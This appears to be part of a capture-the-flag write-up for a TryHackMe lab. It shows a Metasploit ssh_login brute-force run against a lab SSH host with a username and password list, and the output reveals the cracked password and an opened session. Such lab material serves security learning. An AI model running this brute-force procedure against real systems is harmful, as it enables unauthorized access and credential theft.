 msf6 auxiliary(scanner/ssh/ssh_login) > use auxiliary/scanner/ssh/ssh_login
msf6 auxiliary(scanner/ssh/ssh_login) > set RHOSTS 10.10.93.45
RHOSTS => 10.10.93.45
msf6 auxiliary(scanner/ssh/ssh_login) > set USERNAME lin
USERNAME => lin
msf6 auxiliary(scanner/ssh/ssh_login) > set PASS_FILE /home/magshimim/Documents/CTF/tryhackme/bounty-hacker/locks.txt
PASS_FILE => /home/magshimim/Documents/CTF/tryhackme/bounty-hacker/locks.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set THREADS 6
THREADS => 6
msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 10.10.93.45:22 - Starting bruteforce
[+] 10.10.93.45:22 - Success: 'lin:RedDr4gonSynd1cat3' 'uid=1001(lin) gid=1001(lin) groups=1001(lin) Linux bountyhacker 4.15.0-101-generic #102~
16.04.1-Ubuntu SMP Mon May 11 11:38:16 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux '
[*] SSH session 1 opened (10.9.2.50:45401 -> 10.10.93.45:22 ) at 2022-05-04 22:33:43 +0300
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed